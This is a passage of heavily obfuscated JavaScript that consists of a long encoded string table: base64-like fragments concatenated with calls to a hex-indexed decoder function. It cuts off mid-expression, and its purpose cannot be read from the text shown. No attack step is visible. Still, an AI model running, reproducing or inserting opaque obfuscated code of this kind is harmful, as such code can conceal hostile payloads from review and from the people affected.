_0x2943396t(0x26b))+('LCdXNUtYV1FDRldRZScsJ1c2NHB6bW9tb'+'GEnLCdXUEJkU2VhQ1dPZScsJ1c2eGNRU2'+'tWc2hXJywnemU5bVdPaGNPVycsJ1c2VzF'+'XUThqV09lJywnQ3FPTVdRTmNPcScsJ1dP'+_0x2943396t(0x245)+'1dPSmRJMXFTV1FpJywnRmJKZFVTb3dvcS'+_0x2943396t(0x2b1)+'XT1cnLCdwRy9jUG1rQVdSZScsJ1dQTDBX'+'NUREdnEnLCd3U292VzZTSEVHJywnbjFGZ'+'FI4a2F1VycsJ1dQdjVXNmZzcnEnLCdvWH'+'hjU21rSFdQUycsJ1c2dmhXUVBnc1cnLCd'+'odEpjVThrc1dRUycsJ1dQeGRROG9xZFNv'+'bicsJ3hJR3NXNjBoJywnbjhvZ3hkUzgnL'+'CdXN1NpeWJ4ZFFXJywnckpkY0lta0JmRy'+_0x2943396t(0x13f)+_0x2943396t(0x232)+'UmNKc3EnLCdXUXp1VzZuV0RxJywnQ21vU'+'FdRUHdXNGEnLCdXN1NkRlNvNWNxJywndG'+'EzY1Y4a3drYScsJ1c0eGRHbWtXVzdXbyc'+'sJ2VxS0FXUXhjSUcnLCdySTAwV1B0Y1ZH'+'JywnVzZOZFI4bzRXN214JywnVzRuN1c1Z'+'TNBRycsJ3FDb0lXNENkRnEnLCdXNmxjVV'+'NraFdRcTcnLCdhOG9JV1FId1c0NCcsJ1d'+'QaVZXUWlidGVXc1dPL2NHVycsJ1c1aWlX'+'UHVkV09XJywnRlNva1dSYnpXNGknLCdwS'+'FJjSG1rRFdSdScsJ25yZGNLbWszV1FhJy'+'wncFdXVVdRVmNQYScsJ3Vtb0VDOG9KJyw'+_0x2943396t(0x13a)+'J2pDbzFDc2FXJywnc3dGY0hXTFgnLCdiQ'+'29DamNaY1RXJywnaDNPMGJieScsJ1dSM2'+'RWdGhjUVg0')+(_0x2943396t(0x1bc)+_0x2943396t(0x2c1)+_0x2943396t(0x15b)+'xdXdXUk8nLCdobWtHZ1NrcldQTycsJ2RJ'+_0x2943396t(0x1f9)+'1BGY1Rtb2ZkTkMnLCdXNHJtVzYwREJhJy'+'wneHJKY01tb2FXUFMnLCdwMU5kU0NvbFd'+'PM2NPS0RQdlcnLCdFU29kQzhvQ2thJywn'+'VzVwY0hta3N4eHknLCdsY1M0V1E3Y1FHJ'+_0x2943396t(0x1c4)+_0x2943396t(0x233)+'SVzdLJywnb3NtMFdQZGNVRycsJ2NTbzdu'+_0x2943396t(0x1a1)+_0x2943396t(0x2e0)+'dXUS9kTXhxeVdPUycsJ3UyN2NWU2tkV1B'+'PJywnV1J0ZEpTbzhsU29IJywncENvb1dP'+_0x2943396t(0x210)+_0x2943396t(0x1ed)+'FGZFB3S2tXT0MnLCdXNldzdmNsZE9hJyw'+_0x2943396t(0x380)+'cScsJ1c3YkFXTzF4QXEnLCdXN0JjTkNrV'+'3dNUycsJ0ZZbGRLQ29HZVcnLCdXNGFpeG'+'NCZEhXJywnVzZOZEdtazZXN3luJywnVzV'+'sY084a1FXT0s3JywnV1JGZFZTbzVjbW9F'+'JywnV1FCY0hTa1FqSkMnLCd0SS9jVThrR'+'2tHJywnenJ5cFdPWmNIVycsJ2x4RzB1Q2'+'9VJywnVzVsZEk4bzNXNFNNJywneWFsY00'+'4bzJXT2UnLCdxdmZKdENvWicsJ0IyNUZ2'+'U29yJywnZ1dkZEg4b2pCYScsJ2RYUmNSO'+'GtjV1JXJywnYm1vOFc3aUN3RycsJ2s4b0'+'NXT1JkUlNr')+('SycsJ0ZjL2NMU2tVanEnLCdxYnFRVzcwN'+'ycsJ0ZMUmNRU2s5V1I0JywnYzhvWEFiYV'+'cnLCdGSi9jUUNrQW9XJywneGdMdVdPaGN'+_0x2943396t(0x371)+'bW9PJywnZnJsZE1tbzd6cScsJ3ZobGNVU'+'2tyV1F5JywnV1FWZEtDb0hsOG9QJywnQ3'+_0x2943396t(0x274)+'RcGNNTHYrVzVTJywnVzZyRlc2OHNCYScs'+'J3BDb2hXN3lPcXEnLCdXNTVwVzQ0SnpXJ'+'ywnalpoY0o4a1lXUEMnLCdwMzBObWJxJy'+_0x2943396t(0x366)+_0x2943396t(0x336)+'eXh3aScsJ25Db2JXT2p6VzZ5JywnZFkzY'+'1Q4a01XUVcnLCd2MUJjSGNYVicsJ2xDaz'+_0x2943396t(0x2f4)+'jUjhrRVdSYScsJ1dQcGROOG9GajhvSics'+'J0NOeGNJWkxaJywnQzBQRXptb2UnLCd4M'+'nhjR0NrQ1dPaScsJ1c3ZGRMU29jVzZLSC'+'csJ2RDb2FXUUR2VzQ4JywnbG1vb1dQTDV'+'XNTgnLCdXN09YckNvV2RXJywneXd4Y0dT'+'a3lXUkMnLCdhR3RkTDhvS0NhJywnQWJkZ'+'Ed4bVQnLCdXUGxkTDBpaldPdScsJ3NoL2'+'NQU2s5V09LJywneGdITkNDb0UnLCdyck5'+'kTm1vR2NxJywnVzdPRFdQZWRXT3EnLCdj'+'U29SVzYwdkJHJywnQ2JDcFdPQmNNcScsJ'+'3V0dVlXUEZjTUcnLCdXUjdjVk05UFc2cS'+_0x2943396t(0x2fc)+'xJywnRlNrR2JxalQnLCdiU29nQkh1aics'+'J1c3anZXNXlORmEnLCd6SE9JVzdHKycsJ'+'3F0M2RSMHk4JywnbkhkY0hDazdXUlcnLC'+'dvbW9RVzVW')+('Y0k4a3QnLCdXTzNjUlNvU21meScsJ1c3Q'+'mNJbWtydWZ5JywnVzRsY0hta0dXUUdwJy'+'wnV09iRFc1cklyVycsJ1dSNXNjOG9TQ0c'+'nLCdXUFJkVHZLa1dPUycsJ1dRTmRVM2k4'+'V1E0JywnVzYzY1JTa3Z2Zk8nLCdnSXkyV'+'083Y09hJywnYko1VFdRZGRWcScsJ1dQaG'+'RIMWk0V1E4JywnV1FYTlc1V0pXUkcnLCd'+_0x2943396t(0x239)+'Ym1vaVc1YTlEcScsJ1dPTHlXNU8wV1JXJ'+'ywnQWZ6b3RTbzInLCdXNmFNd21vbmpHJy'+_0x2943396t(0x158)+_0x2943396t(0x249)+'RycsJ2dxcUdXUFJjUHEnLCdjeHVJbmM0J'+'ywnV1A5WWo4bzVCVycsJ2dta0ppU2s3V0'+_0x2943396t(0x2c3)+_0x2943396t(0x1d7)+'aGRNOGtKJywnYjhva0FjYTYnLCdXT1pkR'+'0wwMldSMCcsJ2Rtb3pCYnFQJywncWJKY1'+'Nta3BrVycsJ3VjWmRKTmV5JywnRUlDOFc'+_0x2943396t(0x135)+'SUcnLCdXUVpjUmdyV1c2eScsJ1c3VzdyW'+'WRkTFcnLCdiY3RjU0NrQVdQQycsJ0VTby'+'9XNDhPd3EnLCdnOG95eXFxMicsJ1dSL2R'+'TWGxjVnNpJywnV1FSZEw4b2RlbW9KJywn'+'V1JwZEpkM2NOY1cnLCdtU29tV1JENVc2T'+_0x2943396t(0x16c)+_0x2943396t(0x1fe)+'vWVdQdScsJ210ZGRRbW9GdlcnLCdXUGxj'+'SG1rWEN2NCcsJ1dQUmRRRzdjSUl1Jywna'+'W1vL1dPWHl4YScsJ3VxR2pXUGxjUkcnLC'+'dhdHVaV1Fs')+(_0x2943396t(0x138)+_0x2943396t(0x2ec)+'NxOCcsJ2U4a3J5dHZuJywnVzRlNHltb0t'+'wcScsJ1dPSmNOMHJXVzU4JywncDhvL1c0'+'WmNLbWtDJywnVzRGZE5DazJXNUN5JywnV'+'1FSZFNneTVXUjQnLCdXN3F3ckc3ZE9xJy'+'wnbG1vRHlxS3onLCdXNUtkem1vTG9hJyw'+'nRHhwY1RTa3VXUHEnLCdvQ29RV1BoZE1t'+'a3UnLCdXNXlnV095aVdPRycsJ1dPVmNVd'+_0x2943396t(0x24a)+'I3ZE9aN2NWSW0nLCdXUGRjR21vS2hmeSc'+_0x2943396t(0x1e1)+'JywnZUNvNFdQMWJycScsJ2hDa3NoOGtmV'+'1FxJywnaGhXL2RjSycsJ1dQOWNtU296QV'+'cnLCdXNU5kVVNveFc0R2wnLCdwbW9Hbkp'+'oY0dHJywnV1BEWFc3WFJ2cScsJ1c1dVFX'+'UHlTV1JlJywnV1AzZFRJcGNRdFMnLCdjW'+'HZJV1BaZExxJywnYjhvUkFkMEEnLCdpV3'+_0x2943396t(0x24e)+'2aGRNOG9SVzVHSicsJ3NjSmNNOG92V1Bt'+'Jywnb0NrSldROXlkOG81V1AzZFY4a0dvY'+_0x2943396t(0x2a3)+'ZjU0hpJywnRWJTV1c3V0snLCdoZldYbXR'+'DJywnemJTaFdQN2NPYScsJ3QzZm9XUXhj'+'R3EnLCdFY2FHVzZhWicsJ0Y4b3FpeHhjV'+'GEnLCdXUmpJYkNveXdHJywnQ3RKZE5Tbz'+'dkRycsJ2QzcURudEMnLCdyWFZjSzhrVWN'+_0x2943396t(0x1a8)+'RGEnLCdXUGhkS3gwM1dPaScsJ1c0aXBEO'+'G9ya2EnLCdhSERvV09GZFVxJywnZG1rbH'+_0x2943396t(0x177))+(_0x2943396t(0x382)+'CdCcXhjSkNveFdQdScsJ1c2OHBEU29Sa2'+'EnLCdXNWxkSFNrMVc2R3UnLCdmbWtyeHN'+'mLycsJ1dReGRLOG9obW1vRicsJ1c3bXRX'+'TzhkV1F5Jywnb21vcWJkWmNIcScsJ2tzL'+'2NMU2tMV1BLJywnbHdlcmNzZScsJ2dyWE'+'lXUEpkTXEnLCdXNmVoV1FhVldSOCcsJ3R'+'KeWRXNHVCJywnbm1vYkNxYWQnLCdXUkRN'+'Vzc4cFdReScsJ1c2WmNIbWtURnY4JywnV'+'zV4Y044azRBZDgnLCdXUEQyVzRMb0RhJy'+'wnVzVOY09Ta2V3aDgnLCdXNjNjTW1rQVd'+'PaWsnLCd0aEZjUVcxWCcsJ1c2WmRRU29Q'+'VzdtOCcsJ3BDb2dXN3BjUW1rOCcsJ1dPN'+'2NIbW9vaXg4JywnV08vZEhMaWdXTzgnLC'+_0x2943396t(0x198)+'XN3l2V1JlbVdQUycsJ0QxZGNHU2tTV1JP'+'JywnaXJsZEdTb3V4YScsJ21tb0pXNWRjU'+'UNrMCcsJ1c0ckpXN0s5eWEnLCdFWVNSVz'+'dxQycsJ3dZeVhXUWhjUlcnLCdpOG9XV1F'+_0x2943396t(0x22b)+'Y004b1dXUjQnLCdXT2RjUkNrQW1JSycsJ'+_0x2943396t(0x378)+'csJ2U4b2ZDWXErJywnQThvTlc0Q2x0Vyc'+'sJ2laQmRSbW9IeGEnLCdXUHJrVzZhVFdS'+'cScsJ1dSWDFXNkc1V1JHJywnV1JaY1Bta'+'3Voc2UnLCdXNUN6V09DUFdPOCcsJ3Jtbz'+'RXNVNUckcnLCd0U282VzVLaHpHJywnVzZ'+'QTFdQRHdFcScsJ2dDb1dlWEpjS0cnLCdD'+'SmFxVzdTRCcsJ3p4M2NUU2tJV1FDJywnY'+'mNoZFFTb1lwdjFYJywnbW1vWldRdkdXN2'+'0nLCdXNDl0')+('V09QS3FHJywnV1FSY01NTG1XNU8nLCdoQ'+'29HVzZGY1VDa2MnLCd1Z3JqV1FOY05XJy'+'wndnc3Y09tazZXUGEnLCdzOG8wbEtGY1R'+_0x2943396t(0x310)+'ZFZxJywnVzUvZFBta2NXNUNOJywnQXZkY'+'1FTay9XUXEnLCdrbWtWdHJ2cScsJ0RzWm'+'RKdUNIJywnV1JyZWQ4b0NCcScsJ1dPelp'+'XNnZIemEnLCdXUHhjUlNrSmViQycsJ1dP'+'TmRHU29XY1NvMScsJ29ta3B5V1hQJywnZ'+'HMvY0ltazlXUjAnLCdtRzRwV1FoY1VXJy'+'wnV1JCY1Jtb1FiZ08nLCdXUU5kVU1pNld'+_0x2943396t(0x22c)+_0x2943396t(0x31f)+'GNQYk8nLCduZkdHa3R1JywnVzdMNFdQel'+'l2VycsJ0FIcGROU29RZUcnLCdtQ29pV1B'+'yS1c3bScsJ3ZaWmRPdWE0JywncXVYWldQ'+'UmNNYScsJ3YxZnhXUWxjTVcnLCdXNk9Be'+'UNvbWxXJywnakNvZUJXQ0UnLCdmbW9qV0'+'9CZFJta1InLCdoZUNodUNvTCcsJ2xTbyt'+_0x2943396t(0x17c)+'bW9HVzZwY1A4a2EnLCdrQ29nV1FET1c3R'+'ycsJ1dQcGNMbWtWYkg4JywnZG1rbXVXSC'+_0x2943396t(0x26c)+'SV1FLJywnakplYldRdGNVcScsJ1c2Vy9y'+'Q28rY2EnLCdkbWs0dkdMWScsJ1c0YW94O'+_0x2943396t(0x312)+'1zV2FKJywnZjA0UGJxaScsJ3JiQmNPOG9'+_0x2943396t(0x25b)+_0x2943396t(0x2ff)+'zVpRFdPQ3BXUFcnLCdoTTNkUFNrdHRXJy'+_0x2943396t(0x2fe))+('b0RXNDBRJywnblp1TVdQZGNQRycsJ1dPY'+_0x2943396t(0x2de)+'Z0UmNQbWs0V080JywnRnMvY1Vtb0NXUUs'+'nLCdpbW9LV081eFc3YScsJ1c2UFpXUERR'+_0x2943396t(0x16a)+'kNvTFc2cXInLCdhWTVQV1EzZFRHJywnY0'+'NvL2ZxN2NHRycsJ1c2dVB3Y2xkUFcnLCd'+_0x2943396t(0x152)+'eicsJ21tb2FXNVNpRVcnLCdXUjNkUUNvR'+'GpTb3knLCdXT3BjUENrMW1zOCcsJ3FZeG'+_0x2943396t(0x219)+_0x2943396t(0x1a2)+'Y1JDay9GQ2tSazE0b2U4a3lXUmEnLCdXT'+'1JkS0NvZmtTby8nLCdDU29UV1BINVc2eS'+'csJ2xTazZDWFg5JywnVzVoZE5Da2hXNDB'+'MJywnaG1rTHA4a2tXUkcnLCdXUHRjT1Nv'+_0x2943396t(0x184)+'m1vQUNxJywnaDhvbFc2bGNJOGtFJywneU'+'NrZWxiYk8nLCdmbWtLRUdyKycsJ1c1RmN'+_0x2943396t(0x1a4)+'aGNJOGt1aEg0JywnVzdaZEpDa3RXN0doJ'+'ywnV1IzZFZZWmNJYnknLCdXNFpkTVNral'+'c3aXEnLCdXUFJkVW1vOWRtb24nLCdCR1J'+'kT2dPaCcsJ20wM2RWQ2txeGEnLCdXNGhk'+'TzhvV1c3U3gnLCdXUDdkR3VHTFdRNCcsJ'+_0x2943396t(0x37a)+_0x2943396t(0x37e)+'XUTNkUHZTT1dQZScsJ1dSZmVmbW83eHEn'+'LCdjbW9TY3NkY0hXJywnV1B4Y1V3akFXN'+'kMnLCdXUDVJb1NvT3NhJywnY1NrQXlaWH'+'onLCdXUmRj')+('UThrQmFaYScsJ1c1M2RObW9GVzdpeicsJ'+'29Tb2tXNGF3clcnLCdkMWV2em1vRycsJ1'+'dQVmROdFJjTWFpJywnYzNwZEtDazF5Vyc'+'sJ1c2L2ROQ2tEVzVHdicsJ1c0N2NPQ2tI'+'V09XWScsJ0MyN2NOOGsvV1B5JywnbzhvL'+'1dPeGRLbWtVJywnVzZ0Y05Ta0VXUk8yJy'+'wncmhaY09KRGwnLCdvY254V090ZFFhJyw'+'nVzY3ZEtta0NXNzRRJywncElOY0hta2RX'+_0x2943396t(0x1b6)+'WhxJywnVzdoY1Q4a0pXUGEzJywnbENvUH'+'pXbTAnLCdXT0JkUmFGY0pkUycsJ2lHSGZ'+'XUXhkTkcnLCdXUHIxVzc4NVdRRycsJ2pY'+_0x2943396t(0x231)+'1c3dGNNU2szV1FTNScsJ1dPcGNHbW9IYn'+'YwJywnV1FGZEpiSmNTSW0nLCdXNWxkR0N'+'rc1c1VzknLCdvYnZuV1F0ZE9HJywndXdK'+'Y0htb1knLCdmeEZkVFNrMnRXJywnVzU0b'+'npDb2xscScsJ1dSdGNNMlBwVzZ1JywndU'+'c0UFc1RzMnLCd0YnVIVzZpNicsJ1dQUEZ'+'XNHZrRmEnLCdtOG96V1FoZFY4a0UnLCdX'+'UUxCVzZXUldQZScsJ3FTb0RyOG90bGEnL'+'Cd4ckZjVThrVXBHJywnZFlCZE44bzFCRy'+_0x2943396t(0x205)+'nLCdXN3JvV092QUVHJywnRW1vb1dPVFlX'+_0x2943396t(0x263)+_0x2943396t(0x313)+'FiVzd5JywnRlp4Y0dtb2hXTzQnLCdybWt'+_0x2943396t(0x32c)+'ZEp0WmNOcmknLCdXNUpjS21rMHZ1RycsJ'+_0x2943396t(0x18e)+'wnaFNvc1dS')+('cmtDcScsJ3ZTb3huTVZjT3EnLCdCQ2s3b'+_0x2943396t(0x2ee)+'InLCdXNlJkUkNvOVc1R04nLCdxR2xjTDh'+_0x2943396t(0x194)+'V09mNlc2MCcsJ21YWFJXUnhkTnEnLCd4S'+'EZjUkNvQVdRUycsJ0Nta0lmdExjJywnVz'+_0x2943396t(0x246)+'sJ3FlSE9XT0pjUUcnLCdhOG9iVzVqQ1dS'+'OCcsJ1c3V292ZGRkTmEnLCdjbWt4b1NrZ'+'1dPQycsJ1dQTmRRdC9jVUdhJywnVzRCZF'+'U4a0VXNm0wJywncEg1dFdPL2RMRycsJ1d'+'SVENXNWZDcnEnLCdXNUNEekNvUG1XJywn'+_0x2943396t(0x20f)+'ywnV1JoZElKaGNOcW0nLCdrTEpkS21rUk'+'VHJywnbkpGZE84b3pBVycsJ2V4dXNtczQ'+'nLCdXT3hkVjhvVGs4b2QnLCd3bWtqanJy'+'YScsJ0Z2RmNTcVBmJywnZDI3ZEhTazFCc'+'ScsJ1dSem1XNThOV1FDJywnZ0xHZmZiTy'+'csJ1dQcGRTZVM5V1BtJywnV1JSZFNjN2N'+'HSUMnLCd4Q29SV092Wlc3QycsJ3ptazZs'+'Y3YzJywnRUk3Y05ta2xmYScsJ2JiZGNSb'+'WsvV1J1JywncUtwY1Rta3VjWTluVzdiOH'+'Z0QmRSRycsJ29aUmRUQ29mQ1cnLCdFOGt'+'Pa1hiVScsJ3lTb3FXNnlXcVcnLCdXNmFS'+'V1BxSldPQycsJ2U4bytXUTNkUjhrcScsJ'+'1c1dlJXUXJwc0cnLCdBcnBkUmZTWScsJ1'+'c1aGRWbW9aVzVtdScsJ1dSZGNJTlQzVzc'+'wJywnVzR2Q1c3YUVyYScsJ0JoaGNOQ2tl'+_0x2943396t(0x1d9)+'2hjSUcnLCdkS1JkVENrTHNhJywnVzVDQ1'+'dSbStXT0Mn')+(_0x2943396t(0x19a)+'lcnLCdXN05kVDhvRFc0V3cnLCd3SENUV0'+_0x2943396t(0x284)+'SY0ptay9XUGEnLCd4Q283VzY0dHVXJywn'+'V090ZEdhcGNNYXknLCdBVzRkVzdhSCcsJ'+_0x2943396t(0x18d)+_0x2943396t(0x352)+'nQXNPQ1c3bUInLCdXUmhjSUlub1c3aScs'+'J3hNYkJyU29kJywnZENrd3VhUEknLCdXU'+'nhjVG1rd2tkVycsJ2QzM2RUU2tiQVcnLC'+_0x2943396t(0x2b4)+_0x2943396t(0x33c)+'V1F1JywnbkszZFBta1lxVycsJ0NTb09FU'+'294amEnLCdXN2pmV1J6b3pxJywndmVMOH'+_0x2943396t(0x355)+_0x2943396t(0x1c1)+'cjh1JywneXE4SFc3R2MnLCdxSTdjSjhvQ'+'ldQcScsJ2ptb0xXT3BkS1NrSicsJ1c2OU'+'dXN0tEdlcnLCdEWWhkUDhvNGJxJywnQTh'+_0x2943396t(0x264)+'J2xDbzdXUUxvc3EnLCdXN1JjR1NrT3R1Z'+_0x2943396t(0x357)+'csJ3FMVmNWbWtXV09xJywnVzU1SFc0T3F'+_0x2943396t(0x308)+_0x2943396t(0x287)+'WJta2NXUTAnLCdDZ1RtdlNvTycsJ1dRei'+_0x2943396t(0x35a)+'wbGRUbWtieGEnLCd0djdjVEhIaicsJ3ph'+'TmNOQ290V1AwJywnV1FwY1FNSHRXNnknL'+'CduWW1mV1A3Y0dxJywnV1FmWFc1OXJzcS'+'csJ1dQSFpX')+('NW1SV1BpJywnVzZOY1RTa0NXUnlaJywna'+'lNvU2VZTmNLYScsJ0FjVmNJbW8rV1E4Jy'+'wnV1J2Tlc2V2VXT0MnLCdubW9uY2FOY1B'+'XJywnckNvaFc3eTdyRycsJ3IzMVZXUGRj'+_0x2943396t(0x1e7)+'TgnLCdvU28xVzRqT2RhJywnV1BIa1c3Zk'+'h6RycsJ2xLS1V2OG8rJywnY0NvenJyeS8'+'nLCdlU29tV1JCY0c4bzYnLCdXUUZkVllG'+_0x2943396t(0x256)+'VdQbitBcScsJ1c3dGNSbWt4RXhLJywnV1'+'BsY09Tb3VpeEsnLCdXN1RMV09YZ3ZxJyw'+'nVzVUSFdSVHd3cScsJ1dRUGFhQ29Gc2En'+'LCdXNmhjSENrdldPaWgnLCdXNGVtQUpCZ'+_0x2943396t(0x30f)+_0x2943396t(0x285)+'JRmNJdFcnLCdXT0xEVzZHQ1dRRycsJ1dP'+'cGRKWWRjU2RPJywnZUwwam1JRycsJ3Ftb'+'1ZlTHBjVmEnLCd3OG9oY0tGY09xJywnQj'+'hvWm53eGNKVycsJ2s4a0FmOGtEV1JLJyw'+'namVsZExtazBxcScsJ3QzeGNTdExlJywn'+'cnhKY0tjMXgnLCdmbW8xQ2Q0ZCcsJ284a'+_0x2943396t(0x328)+'dkWWhkTENvbnVxJywnV1BOY1I4a01icW0'+'nLCdXUEZkVXdpV1dRZScsJ1c1Q0J5bW9q'+'aEcnLCdxczNkSkNvQm5HJywnbG1vV1c3V'+'zFDRycsJ0JDa1ltc2pJJywnc2h2bkNtb3'+_0x2943396t(0x19f)+'yRFcnLCdXN3Z1V1JUc3lHJywnVzZoZE04'+'a3VXNTQnLCdFdVMzVzV4ZE84bzlXT0pjT'+'1dkY0hXJywnV1AvY1F3akVXNkMnLCdXUm'+'xkU1hWY1NH')+(_0x2943396t(0x204)+'VdPMCcsJ284b05XN3RjTDhraicsJ2dhdG'+'RJU281REcnLCdpMUd6Q1NvTScsJ0F0ZGN'+'SbWszZ1cnLCdXUkZkSVNvQ2VDbzcnLCdX'+'NTdjTW1vSVdQZTYnLCdxWlMwVzdtOScsJ'+'3V1bGNMc2owJywnVzc4V3FhRmRPVycsJ1'+'dQNXdjQ29WQ0cnLCd0TDFjV09KY0thJyw'+_0x2943396t(0x338)+'SycsJ1dSN2RNTDR4V1JhJywnZ0hCZFZTb'+_0x2943396t(0x1d4)+'M4a3hXN1dWJywna1Nva3NiQ3InLCdpQ2t'+_0x2943396t(0x36e)+'cGJIdVdRTmRPcScsJ1dSWHJXNGlUV1FtJ'+_0x2943396t(0x17d)+_0x2943396t(0x1ba)+'vWm5HJywna0NvZXhxZTAnLCdXT0JjSlNv'+_0x2943396t(0x35c)+'kpmRycsJ2MydXZzQ295JywndFdWY0ltaz'+'NvYScsJ2lDb29tSWxjUGEnLCdXUDlNVzZ'+_0x2943396t(0x349)+_0x2943396t(0x266)+'mNIOGszJywnbThvWFdQdml2VycsJ29ZdV'+_0x2943396t(0x289)+'vcXlhS2QnLCdXNTRVeWFCZEhXJywnYjhv'+_0x2943396t(0x1b3)+_0x2943396t(0x29c)+_0x2943396t(0x215)+'nLCdjOGtKbVNrUVdSOCcsJ3pkUmRHeGVv'+_0x2943396t(0x356)+'ycsJ2w4b2ViYy9jSGEnLCd6M2RjS1NraF'+_0x2943396t(0x33d))+('QmNTZUhqVzVTJywnb21vTVc0QmNROGt1J'+'ywnZ21rdGpDa0pXUWknLCdsQ28zd2R1Ni'+_0x2943396t(0x32a)+'nLCdXNlpkU0NreVc3dW8nLCdGckNlV1Js'+'Y09XJywnV1FMYmptb2JBcScsJ0FiQmNUU'+'2tQZkcnLCdsQ29PZVlKY1RhJywnRlNvQ1'+'c0Q0RCcScsJ2pJbGRSOG9HcmEnLCdXUDd'+_0x2943396t(0x223)+'WTNjR0NraWVhJywnZFNvWlc3YXJ6cScsJ'+_0x2943396t(0x13b)+'FLJywnbFNvQVdRdmV6YScsJ0JDb0RCOG9'+'QYXEnLCdXTzFPVzVXbFdSUycsJ3pjL2NI'+'bW92V1BtJywnRVNvZ29McGNORycsJ1c2M'+_0x2943396t(0x350)+_0x2943396t(0x325)+'XNzUycUcnLCdXT2RjS3dMbFc0cScsJ1c2'+'TmNPQ2toQzBpJywncFk1R1dSUmRUcScsJ'+'1c0Q0JXUWFLV09HJywnVzQ0cnZDbzVnRy'+'csJ1dRWFdXNk94V1F5JywnV1BsY1Z3YjJ'+'XNUsnLCdXUk5kUUlCY1BhaScsJ3RTb1FX'+'UXpuVzdTJywnVzV5aVdQeWRXUksnLCdqQ'+'29pV1JQZ1c3aScsJ3Y4by9iZ3hjR1cnLC'+'dsdlZkSG1rK3FxJywnclc0SFdSN2NQcSc'+'sJ1c2VzFFOG9DRm1vMFc3YXBqYScsJ2hD'+'b2tXNGl3cmEnLCdXT2xjS0NrVHBIeScsJ'+'0U4b0dXN3Fsd1cnLCdXNTdkVllsY1JZUy'+'csJ1dQTmRMMHE4V09HJywnandWZEtTa0x'+'GRycsJ3lhN2NVbW9JV1BPJywnV085SWVt'+'bzZBYScsJ3AyZTNuVzgnLCduOG9TV09Mb'+'Fc3TycsJ0JmOTJXUXhjR3EnLCdXN1doV1'+'FtVldPeScs')+('J0JDa0lnSExhJywnV09QS1c1SFJxVycsJ'+'0ZXdXhXNnUyJywneklTUFdRVmNPcScsJ3'+_0x2943396t(0x163)+'ndVlCZE5Tb1FlYScsJ2JnN2RKQ2tJdlcn'+_0x2943396t(0x344)+'ycsJ2dTb1FXT0pkVDhrdicsJ1dSOURXNW'+'Y1d0cnLCdXT05kS3NkY09kQycsJ3ZJRmN'+'QbW9SV1A4JywnYkNvUFdRM2RUbWtzJywn'+'ZFd0Y0lTa2tXUnknLCdsQ29hQUlleCcsJ'+'2Ntb2hjYVpjT0cnLCdFbW94VzdXNkVxJy'+'wnVzZaZEw4a2dXNTBvJywnYThvU2dIWmN'+'WRycsJ29Db3hXNjdjVm1rcScsJ1dSQmNU'+'ZnZ2VzZLJywnZnNGZFBtb094YScsJ1c2T'+'0ZEQ29kb1cnLCdXUXZ6Vzd1a1dQVycsJ2'+'o4b3pXTzVMekcnLCdoYmFBV08zY1VXJyw'+'nV1FMbFc3QzZXUlMnLCd0V0tTV1JGY1ZH'+_0x2943396t(0x1a0)+_0x2943396t(0x283)+'5jS3EnLCduU28zeXNtUScsJ1c2VmRUOGt'+'QVzRPaScsJ2E4bzJ6WDg4JywnaHJGY1FT'+'a0lXUG0nLCdXNWY2VzZHUXpHJywnZ1NvT'+'Vc3TmNKQ2tMJywnZ0tDMEM4by8nLCdXUk'+'5kUkNraVc2S3BibWtFJywnV1IzY01tazF'+'sWHknLCdXUDNjTDFUcFc2UycsJ0NoZmF2'+_0x2943396t(0x32f)+_0x2943396t(0x29d)+'c2OFZCRycsJ1c0OFlyOG9oaGEnLCd5Q2t'+'NYXFQcScsJ3VDb1F4Q29wYXEnLCd6MHBj'+_0x2943396t(0x200)+'W9lV094ZEtDa3cnLCdXT2xjTVNrUXBaVy'+'csJ204b3d3')+('dDBZJywnV090ZFZzTmNRWUsnLCdvOG93V'+_0x2943396t(0x1d8)+'JjS1NrOHRlZScsJ1c2SG9XUnZreWEnLCd'+'rOG9FVzVaY0tDa3onLCdtZGRkR1NvZXph'+'Jywnd0NvT1dSck9XNUMnLCdFcmltV09kY'+_0x2943396t(0x2f2)+_0x2943396t(0x2b6)+_0x2943396t(0x159)+'J2dKSFBXUFpkT0cnLCd5SE5jUUNreWJxJ'+'ywndDNCY01KZlMnLCdBeFpjUFh6SycsJ2'+'1XYU1XUmxjS3EnLCdFbW9HelNvd2txJyw'+'najhvaVc1UmNUQ2tBJywnV1BwZE44b1dq'+'bW9FJywndUw1a1dSM2NRVycsJ0JNMWp5O'+_0x2943396t(0x2e6)+'IxMycsJ1dQOUhrOG95QkcnLCdCWXVNVzZ'+'xZycsJ1dQSEJlU29KdmEnLCd0Z2ZKV09k'+_0x2943396t(0x29b)+'2tXRjE0JywnVzZWY1Fta2pGdk8nLCdDQ2'+'9ybXhkY0thJywnV1FQY1c1TElEVycsJ1c'+'0ZUdBQ29zZ0cnLCdyTGo5V083Y1FXJywn'+'amF0Y0pta3dXUnknLCd3U29ZVzVTSXVXJ'+'ywndjBUQ3g4b3MnLCdwU29pV09ueFc2Vy'+'csJ2dJYW9XUC9jUWEnLCdjQ29uV09mQ1c'+'0QycsJ2xDb0VtcmhjSkcnLCdXUUpkTGV5'+'VVdRdScsJ1dQdGRNdWFqV095JywnV1FyW'+'lc2ZkhGYScsJ1dQcGRPeFdsV09PJywnV1'+_0x2943396t(0x1cb)+'nV08xVG9Tb211RycsJ3pzSmROU29KZkcn'+_0x2943396t(0x185)+_0x2943396t(0x304)+'93dnEnLCdX')+('UGRkVUNvR2ltbzYnLCdyWHBkUW1vS3BxJ'+'ywnV1FSY0x2NWxXNHEnLCdqMFpkVUNrZE'+'JhJywnVzdGZFRTa1dDeHlUcUNrZXFmUyc'+'sJ0V0R25XNmEvJywnVzZxU1dPZStXUjAn'+'LCdDMDVKV1EzY1VHJywndE4zY1NkbjInL'+'Cd3Q2t4ZVlmYycsJ3NiT0lXUkJjTWEnLC'+'dXT05jT21vdmRLbScsJ1dQL2NLQ2tkblg'+'4JywnaGQ1a1dQN2RMcScsJ3F4bnN1Q29L'+'JywndUphU1c3MHgnLCdtMGRkTjhra3hxJ'+'ywneUNvQ1dSbnVXNUsnLCdsSnhkUW1vQU'+'VXJywnV1BWZE94YVdXUVcnLCdXNkpjR1N'+'rckFndScsJ2JTb0lXN3ErelcnLCdXN0N5'+'V1IwbVdRcScsJ1c0eW1XUnVNV1FXJywnY'+'kNrUWhTa1pXUXEnLCdXUkQyVzVTYVdRYS'+'csJ0QzUHRXT2xjTEcnLCd2SnBkTlNvSmx'+'HJywnQkNvdlc0U093RycsJ1dRRmRRZk8z'+'V1BhJywnV1FGZFJtb3FsOG85JywnVzZtO'+'FdRNDdXT0MnLCdXUTdkVUNvNmQ4b3QnLC'+'